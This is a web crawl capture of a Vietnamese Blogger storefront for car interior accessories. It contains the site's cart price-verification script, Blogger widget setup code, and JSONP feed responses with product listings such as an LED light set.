    if (o < 0 || n < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function(r) {
            var c = 0,
                l = 0,
                h = 0;
            $(".itemRow").each(function(a, t) {
                var e = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    i = parseInt(n);
                n = $(".simpleCart_total").text(), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                var s = $(".simpleCart_grandTotal").text();
                s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                try {
                    var _ = i.filter(function(a) {
                        return a.title.$t === e
                    })[0].content.$t
                } catch (a) {
                    throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                        setTimeout(function() {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                }
                if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
            })
        }
    })
});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij2Yp7wI9ne7Y4a3FUiIIxNCn1O1PIwSTj3ItINwGgZjzlcaT89gEiQb0VIB7icmsqAyfjZPr-NwbOPuCxTzdWipGjgptJTh3w7JSj1ZTKHdPMH_EVZa9zXU1PHQX50flXf9Au21G6StHx/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";
simpleCart.currency({code:"VND",name:"Viet Nam Dong",symbol:" đ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY45RDO_WtPuHCF3VeJEbK5Tf3DvHw:1769274203297';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d887679214502107039','//www.noithatoto.net/2021/06/o-la-giang-mercedes-lz0256.html','887679214502107039');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '887679214502107039', 'title': 'Web \u0111\u1ec3 b\xe1n - NoiThatOto.net', 'url': 'https://www.noithatoto.net/2021/06/o-la-giang-mercedes-lz0256.html', 'canonicalUrl': 'https://www.noithatoto.net/2021/06/o-la-giang-mercedes-lz0256.html', 'homepageUrl': 'https://www.noithatoto.net/', 'searchUrl': 'https://www.noithatoto.net/search', 'canonicalHomepageUrl': 'https://www.noithatoto.net/', 'blogspotFaviconUrl': 'https://www.noithatoto.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - NoiThatOto.net - Atom\x22 href\x3d\x22https://www.noithatoto.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - NoiThatOto.net - RSS\x22 href\x3d\x22https://www.noithatoto.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - NoiThatOto.net - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/887679214502107039/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - NoiThatOto.net - Atom\x22 href\x3d\x22https://www.noithatoto.net/feeds/8310836044756071608/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8310836044756071608', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpIpeoeatWqBrV6qOcAqapEO0eoLKVHn-YHtDBkD-yxtpJCZnpEyRl4r99lnjSfxU4C4NAEbgO-v8_ov8a4F666G10YO0VP6ZpSDgJK73Hrny8R9MBcDJb0cCFfOTrtXArM9OW1QhntbQ/s72-c/15.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpIpeoeatWqBrV6qOcAqapEO0eoLKVHn-YHtDBkD-yxtpJCZnpEyRl4r99lnjSfxU4C4NAEbgO-v8_ov8a4F666G10YO0VP6ZpSDgJK73Hrny8R9MBcDJb0cCFfOTrtXArM9OW1QhntbQ/s800/15.jpg', 'pageName': '\u0110\u1ed9 la gi\u0103ng Mercedes Lz0256', 'pageTitle': 'Web \u0111\u1ec3 b\xe1n - NoiThatOto.net: \u0110\u1ed9 la gi\u0103ng Mercedes Lz0256', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0110\u1ed9 la gi\u0103ng Mercedes Lz0256', 'description': 'Cung c\u1ea5p, l\u1eafp \u0111\u1eb7t n\u1ed9i th\u1ea5t \xf4 t\xf4, ph\u1ee5 ki\u1ec7n xe h\u01a1i ch\xednh h\xe3ng, gi\xe1 r\u1ebb, b\u1ea3o h\xe0nh uy t\xedn v\u1edbi nhi\u1ec1u \u01b0u \u0111\xe3i h\u1ea5p d\u1eabn', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpIpeoeatWqBrV6qOcAqapEO0eoLKVHn-YHtDBkD-yxtpJCZnpEyRl4r99lnjSfxU4C4NAEbgO-v8_ov8a4F666G10YO0VP6ZpSDgJK73Hrny8R9MBcDJb0cCFfOTrtXArM9OW1QhntbQ/s800/15.jpg', 'url': 'https://www.noithatoto.net/2021/06/o-la-giang-mercedes-lz0256.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8310836044756071608}}, {'name': 'widgets', 'data': [{'title': 'Web \u0111\u1ec3 b\xe1n - NoiThatOto.net (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'top bar', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList1'}, {'title': 'Checkout', 'type': 'ContactForm', 'sectionId': 'contact', 'id': 'ContactForm1'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML1'}, {'title': 'Right slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML3'}, {'title': 'Flash Sale', 'type': 'HTML', 'sectionId': 'sale-product', 'id': 'HTML4'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8310836044756071608', 'title': '\u0110\u1ed9 la gi\u0103ng Mercedes Lz0256', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpIpeoeatWqBrV6qOcAqapEO0eoLKVHn-YHtDBkD-yxtpJCZnpEyRl4r99lnjSfxU4C4NAEbgO-v8_ov8a4F666G10YO0VP6ZpSDgJK73Hrny8R9MBcDJb0cCFfOTrtXArM9OW1QhntbQ/s800/15.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Product Tags:'}]}], 'allBylineItems': [{'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Product Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': '\u0110\u1ed9 b\xe1nh Ford Ranger c\u1ef1c ng\u1ea7u', 'id': 3555622907228479133}, {'title': 'Combo Camera h\xe0nh tr\xecnh v\xe0 Camera l\xf9i Royal R888', 'id': 7451571065699587184}, {'title': '\u0110\u1ed9 c\u1eeda \xf4 t\xf4 ', 'id': 1907264958792758130}, {'title': 'B\u1ed9 full \u0111\xe8n led Ti\u1ec1n - H\u1eadu Stanley S600', 'id': 1540370254033575376}, {'title': 'B\u1ecdc da cao c\u1ea5p full xe ', 'id': 9081497088594600943}, {'title': 'R\xe8m ch\u1ed1ng n\u1eafng \xf4 t\xf4', 'id': 1198631249063416595}]}, {'title': 'S\xe0n - Gh\u1ebf', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList6'}, {'title': 'Thi\u1ebft b\u1ecb \u0111i\u1ec7n t\u1eed', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList5'}, {'title': 'Th\xe2n - v\u1ecf - k\xednh', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList2'}, {'title': '\xc2m thanh - \xc1nh s\xe1ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList4'}, {'title': 'B\xe1nh - L\u1ed1p', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList3'}, {'title': 'Ph\u1ee5 ki\u1ec7n kh\xe1c', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList7'}, {'title': 'NKP Logistics', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image8'}, {'title': 'Honda L\xe2m \u0110\u1ed3ng', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image5'}, {'title': 'DK Bike', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image13'}, {'title': 'B\u1ea1t ph\u1ee7 \xf4 t\xf4', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image7'}, {'title': 'C\u01a1 kh\xed \u0110a Minh', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image2'}, {'title': 'Ng\xe2n h\xe0ng SCB', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image3'}, {'title': 'Tr\u01b0\u1eddng Th\xe0nh', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image4'}, {'title': 'Th\xe0nh T\xe2m', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image6'}, {'title': 'N\u1ed3i b\u1ebfp t\u1eeb', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image18'}, {'title': 'MCycle', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image17'}, {'title': 'xe limousine', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image16'}, {'title': '\u0110\xe8n led \xf4 t\xf4', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image11'}, {'title': 'Xe s\xe2n bay', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image9'}, {'title': '\u0110\u1ed9 loa \xf4 t\xf4', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image15'}, {'title': 'Ho\xe0ng Ng\u1ecdc Di\u1ec7p', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image19'}, {'title': 'Vinasea', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image20'}, {'title': 'TA Florist', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image10'}, {'title': 'Th\xf4ng tin h\u1eefu \xedch', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image12'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image14'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image21'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image22'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-center', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom', 'id': 'HTML11'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Checkout', 'blogId': '887679214502107039', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY69zI8WnrcTRhwG_4iW5xR52kTnSw:1769274203297', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slider', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sale-product', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'tab-product', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'tab-product', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'tab-product', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'tab-product', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'tab-product', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'tab-product', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-top', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-top', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-top', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-top', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-top', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-top', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-top', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-top2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'footer-top2', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'footer-top2', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'footer-top2', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'footer-top2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'footer-top2', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-top2', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'footer-top3', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'footer-top3', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footer-top3', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'footer-top3', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'footer-top3', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'footer-top3', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'footer-top3', document.getElementById('Image22'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/1540370254033575376?alt=json&callback=jQuery331008529746315277364_1769274203897&_=1769274203898
body_size: 1202
content:
// API callback
jQuery331008529746315277364_1769274203897({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-1540370254033575376"},"published":{"$t":"2021-06-11T17:15:00.001+07:00"},"updated":{"$t":"2021-06-11T17:15:43.635+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Âm thanh ánh sáng"}],"title":{"type":"text","$t":"Bộ full đèn led Tiền - Hậu Stanley S600"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzCLMIRM2FF4jfA2k199sb3g2zkoP2v6AC7Gzv5DyAlvJ6Klaa-_RDIfZ_Zx8IyuUngAnbYKRdfE_4-cX-lTD5i5OYbZz65IfbQIKj3kAVwga13kYXrTvPH-65a46cZ5QvK6F7FZKmTR0\/s650\/B%25E1%25BB%2599+full+%25C4%2591%25C3%25A8n+led+trang+tr%25C3%25AD+ti%25E1%25BB%2581n+v%25C3%25A0+h%25E1%25BA%25ADu+xe.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzCLMIRM2FF4jfA2k199sb3g2zkoP2v6AC7Gzv5DyAlvJ6Klaa-_RDIfZ_Zx8IyuUngAnbYKRdfE_4-cX-lTD5i5OYbZz65IfbQIKj3kAVwga13kYXrTvPH-65a46cZ5QvK6F7FZKmTR0\/s650\/B%25E1%25BB%2599+full+%25C4%2591%25C3%25A8n+led+trang+tr%25C3%25AD+ti%25E1%25BB%2581n+v%25C3%25A0+h%25E1%25BA%25ADu+xe.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzCLMIRM2FF4jfA2k199sb3g2zkoP2v6AC7Gzv5DyAlvJ6Klaa-_RDIfZ_Zx8IyuUngAnbYKRdfE_4-cX-lTD5i5OYbZz65IfbQIKj3kAVwga13kYXrTvPH-65a46cZ5QvK6F7FZKmTR0\/s650\/B%25E1%25BB%2599+full+%25C4%2591%25C3%25A8n+led+trang+tr%25C3%25AD+ti%25E1%25BB%2581n+v%25C3%25A0+h%25E1%25BA%25ADu+xe.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/399.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/2.120.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/1540370254033575376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/1540370254033575376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/bo-full-en-led-tien-hau-stanley-s600.html","title":"Bộ full đèn led Tiền - Hậu Stanley S600"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzCLMIRM2FF4jfA2k199sb3g2zkoP2v6AC7Gzv5DyAlvJ6Klaa-_RDIfZ_Zx8IyuUngAnbYKRdfE_4-cX-lTD5i5OYbZz65IfbQIKj3kAVwga13kYXrTvPH-65a46cZ5QvK6F7FZKmTR0\/s72-c\/B%25E1%25BB%2599+full+%25C4%2591%25C3%25A8n+led+trang+tr%25C3%25AD+ti%25E1%25BB%2581n+v%25C3%25A0+h%25E1%25BA%25ADu+xe.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/9081497088594600943?alt=json&callback=jQuery331008529746315277364_1769274203899&_=1769274203900
body_size: 3045
content:
// API callback
